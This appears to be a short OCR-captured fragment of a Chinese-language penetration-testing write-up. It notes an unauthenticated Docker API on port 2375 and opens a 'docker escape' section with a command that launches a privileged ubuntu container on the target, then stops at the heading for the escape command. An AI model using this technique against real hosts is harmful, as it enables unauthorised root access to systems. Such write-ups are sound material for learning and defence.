
可以发现2375端口开启，并且是不需要授权访问的。
docker逃逸
前提：靶机服务器需要能执行docker run指令。
sudo
 docker run -itd --privileged=
true
 ubuntu:latest 
逃逸指令